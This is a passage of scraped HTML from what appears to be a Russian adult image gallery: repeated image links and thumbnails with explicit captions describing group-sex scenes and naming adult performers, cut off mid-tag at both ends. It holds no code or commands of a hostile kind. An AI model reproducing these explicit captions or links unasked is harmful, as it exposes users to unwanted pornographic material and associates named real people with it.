Nikki Benz</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339227_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-16.jpg||Одна девушка и 5 мужчин ню--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339227_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339227_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-16.jpg" style="max-width:100%;" alt="Одна девушка и 5 мужчин ню"></a><div>Одна девушка и 5 мужчин ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339219_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-17.jpg||Три девушки один парень трах--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339219_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339219_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-17.jpg" style="max-width:100%;" alt="Три девушки один парень трах"></a><div>Три девушки один парень трах</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339174_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-18.jpg||Jessica Jaymes, Breanne Benson, Kortney Kane, Kirsten Price--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339174_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339174_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-18.jpg" style="max-width:100%;" alt="Jessica Jaymes, Breanne Benson, Kortney Kane, Kirsten Price"></a><div>Jessica Jaymes, Breanne Benson, Kortney Kane, Kirsten Price</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339190_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-19.jpg||Manuel Ferrara&#039;s Reverse gangbang 3keisha Grey, Aria Alexander, Abella Danger, Karlee Grey, Ashley Adams--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339190_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339190_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-19.jpg" style="max-width:100%;" alt="Manuel Ferrara's Reverse gangbang 3keisha Grey, Aria Alexander, Abella Danger, Karlee Grey, Ashley Adams"></a><div>Manuel Ferrara&#039;s Reverse gangbang 3keisha Grey, Aria Alexander, Abella Danger, Karlee Grey, Ashley Adams</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339235_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-20.jpg||Голая женщина с двумя мужчинами--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339235_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339235_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-20.jpg" style="max-width:100%;" alt="Голая женщина с двумя мужчинами"></a><div>Голая женщина с двумя мужчинами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339157_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-21.jpg||Жесткая групповуха с одной девушкой--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339157_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339157_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-21.jpg" style="max-width:100%;" alt="Жесткая групповуха с одной девушкой"></a><div>Жесткая групповуха с одной девушкой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339207_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-22.jpg||Групповуха девушки с 5 мужчинами--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339207_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339207_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-22.jpg" style="max-width:100%;" alt="Групповуха девушки с 5 мужчинами"></a><div>Групповуха девушки с 5 мужчинами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339224_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-23.jpg||Дженна ловели групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339224_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339224_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-23.jpg" style="max-width:100%;" alt="Дженна ловели групповуха"></a><div>Дженна ловели групповуха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339159_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-24.jpg||Много голых баб и один мужик--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339159_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339159_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-24.jpg" style="max-width:100%;" alt="Много голых баб и один мужик"></a><div>Много голых баб и один мужик</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339180_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-25.jpg||Групповуха много баб и один мужик--><img data-src="/uploads/posts/2023-10/1697339180_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-25.jpg" style="max-width:100%;" alt="Групповуха много баб и один мужик"><div>Групповуха много баб и один мужик</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339208_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-26.jpg||Николь Энистон гэнг бэнг--><img data-src="/uploads/posts/2023-10/1697339208_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-26.jpg" style="max-width:100%;" alt="Николь Энистон гэнг бэнг"><div>Николь Энистон гэнг бэнг</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339153_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-27.jpg||Рокко си Фредди групповухи--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339153_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339153_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-27.jpg" style="max-width:100%;" alt="Рокко си Фредди групповухи"></a><div>Рокко си Фредди групповухи</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339210_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-28.jpg||Групповуха много мужчин--><img data-src="/uploads/posts/2023-10/1697339210_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-28.jpg" style="max-width:100%;" alt="Групповуха много мужчин"><div>Групповуха много мужчин</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339171_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-29.jpg||Групповуха много девушек--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339171_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339171_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-29.jpg" style="max-width:100%;" alt="Групповуха много девушек"></a><div>Групповуха много девушек</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339207_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-30.jpg||Алексис Монро порно. Джесса Родс. И. Кали Картер--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339207_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339207_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-30.jpg" style="max-width:100%;" alt="Алексис Монро порно. Джесса Родс. И. Кали Картер"></a><div>Алексис Монро порно. Джесса Родс. И. Кали Картер</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339146_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-31.jpg||Много девок и один парень--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339146_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339146_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-31.jpg" style="max-width:100%;" alt="Много девок и один парень"></a><div>Много девок и один парень</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339213_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-32.jpg||Steve holmes двойное проникновение--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339213_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339213_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-32.jpg" style="max-width:100%;" alt="Steve holmes двойное проникновение"></a><div>Steve holmes двойное проникновение</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339233_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-33.jpg||Четыре мужика и одна девушка--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339233_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339233_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-33.jpg" style="max-width:100%;" alt="Четыре мужика и одна девушка"></a><div>Четыре мужика и одна девушка</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339205_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-34.jpg||Вчетвером одну девушку--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339205_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339205_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-34.jpg" style="max-width:100%;" alt="Вчетвером одну девушку"></a><div>Вчетвером одну девушку</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339230_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-35.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339230_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339230_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-35.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339227_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-36.jpg||Оргия с шикарными девушками--><img data-src="/uploads/posts/2023-10/1697339227_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-36.jpg" style="max-width:100%;" alt="Оргия с шикарными девушками"><div>Оргия с шикарными девушками</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339160_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-37.jpg||Молодые девушки групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339160_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339160_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-37.jpg" style="max-width:100%;" alt="Молодые девушки групповуха"></a><div>Молодые девушки групповуха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339173_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-38.jpg||Франческа Джеймс генг бенг--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339173_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339173_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-38.jpg" style="max-width:100%;" alt="Франческа Джеймс генг бенг"></a><div>Франческа Джеймс генг бенг</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339152_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-39.jpg||Двойное проникновение анал Bonny bon--><img data-src="/uploads/posts/2023-10/1697339152_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-39.jpg" style="max-width:100%;" alt="Двойное проникновение анал Bonny bon"><div>Двойное проникновение анал Bonny bon</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339188_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-40.jpg||Групповуха трое мужиков--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339188_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339188_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-40.jpg" style="max-width:100%;" alt="Групповуха трое мужиков"></a><div>Групповуха трое мужиков</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339244_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-41.jpg||Саша грей и много мужчин--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339244_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339244_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-41.jpg" style="max-width:100%;" alt="Саша грей и много мужчин"></a><div>Саша грей и много мужчин</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339235_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-42.jpg||Порнография с тремя мужчинами--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339235_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339235_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-42.jpg" style="max-width:100%;" alt="Порнография с тремя мужчинами"></a><div>Порнография с тремя мужчинами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339178_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-43.jpg||Удовлетворила одновременно 13 мужиков--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339178_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339178_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-43.jpg" style="max-width:100%;" alt="Удовлетворила одновременно 13 мужиков"></a><div>Удовлетворила одновременно 13 мужиков</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339167_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-44.jpg||Жесткая групповуха с одной девушкой--><img data-src="/uploads/posts/2023-10/1697339167_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-44.jpg" style="max-width:100%;" alt="Жесткая групповуха с одной девушкой"><div>Жесткая групповуха с одной девушкой</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339160_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-45.jpg||Оргия с шикарными девушками--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339160_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339160_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-45.jpg" style="max-width:100%;" alt="Оргия с шикарными девушками"></a><div>Оргия с шикарными девушками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339194_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-46.jpg||Две телки и один парень трах--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339194_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339194_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-46.jpg" style="max-width:100%;" alt="Две телки и один парень трах"></a><div>Две телки и один парень трах</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339184_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-47.jpg||Четыре мужика и одна девушка--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339184_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339184_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-47.jpg" style="max-width:100%;" alt="Четыре мужика и одна девушка"></a><div>Четыре мужика и одна девушка</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339223_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-48.jpg||Групповуха 4 девушки и 4 парня--><img data-src="/uploads/posts/2023-10/1697339223_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-48.jpg" style="max-width:100%;" alt="Групповуха 4 девушки и 4 парня"><div>Групповуха 4 девушки и 4 парня</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339176_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-49.jpg||Бритни спринг групповуха--><img data-src="/uploads/posts/2023-10/1697339176_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-49.jpg" style="max-width:100%;" alt="Бритни спринг групповуха"><div>Бритни спринг групповуха</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339222_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-50.jpg||Много девок и один парень--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339222_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339222_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-50.jpg" style="max-width:100%;" alt="Много девок и один парень"></a><div>Много девок и один парень</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339204_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-52.jpg||Порнография с несколькими мужчинами--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339204_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339204_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-52.jpg" style="max-width:100%;" alt="Порнография с несколькими мужчинами"></a><div>Порнография с несколькими мужчинами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339241_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-53.jpg||Дженна ловели групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339241_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339241_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-53.jpg" style="max-width:100%;" alt="Дженна ловели групповуха"></a><div>Дженна ловели групповуха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339207_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-54.jpg||Вчетвером одну девушку--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339207_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339207_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-54.jpg" style="max-width:100%;" alt="Вчетвером одну девушку"></a><div>Вчетвером одну девушку</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339231_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-55.jpg||Вероника Родригес оргия 2020--><img data-src="/uploads/posts/2023-10/1697339231_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-55.jpg" style="max-width:100%;" alt="Вероника Родригес оргия 2020"><div>Вероника Родригес оргия 2020</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339171_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-56.jpg||Групповой анал Райли Рид--><img data-src="/uploads/posts/2023-10/1697339171_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-56.jpg" style="max-width:100%;" alt="Групповой анал Райли Рид"><div>Групповой анал Райли Рид</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339170_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-57.jpg||Мужчины друг с другом групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339170_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339170_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-57.jpg" style="max-width:100%;" alt="Мужчины друг с другом групповуха"></a><div>Мужчины друг с другом групповуха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339229_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-58.jpg||Жозефина Джеймс ганг Банг--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339229_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339229_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-58.jpg" style="max-width:100%;" alt="Жозефина Джеймс ганг Банг"></a><div>Жозефина Джеймс ганг Банг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339217_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-59.jpg||Много тёлок и один парень--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339217_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339217_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-59.jpg" style="max-width:100%;" alt="Много тёлок и один парень"></a><div>Много тёлок и один парень</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339247_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-60.jpg||Adriana Chechik, Aidra Fox, Dani Daniels, Karlee Grey, peta Jensen--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339247_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339247_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-60.jpg" style="max-width:100%;" alt="Adriana Chechik, Aidra Fox, Dani Daniels, Karlee Grey, peta Jensen"></a><div>Adriana Chechik, Aidra Fox, Dani Daniels, Karlee Grey, peta Jensen</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339213_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-61.jpg||Соблазнила парней на групповуху--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339213_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339213_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-61.jpg" style="max-width:100%;" alt="Соблазнила парней на групповуху"></a><div>Соблазнила парней на групповуху</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339151_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-62.jpg||Групповуха с тремя женщинами--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339151_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339151_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-62.jpg" style="max-width:100%;" alt="Групповуха с тремя женщинами"></a><div>Групповуха с тремя женщинами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339187_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-63.jpg||Много голых баб и один мужик--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339187_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339187_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-63.jpg" style="max-width:100%;" alt="Много голых баб и один мужик"></a><div>Много голых баб и один мужик</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339168_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-64.jpg||Порнография с тремя мужчинами би--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339168_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339168_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-64.jpg" style="max-width:100%;" alt="Порнография с тремя мужчинами би"></a><div>Порнография с тремя мужчинами би</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339214_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-65.jpg||Два парня раздевают девушку--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339214_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339214_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-65.jpg" style="max-width:100%;" alt="Два парня раздевают девушку"></a><div>Два парня раздевают девушку</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339194_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-66.jpg||Дженна ловели групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339194_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339194_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-66.jpg" style="max-width:100%;" alt="Дженна ловели групповуха"></a><div>Дженна ловели групповуха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339245_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-67.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339245_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-67.jpg" class="highslide" target="_blank"><img 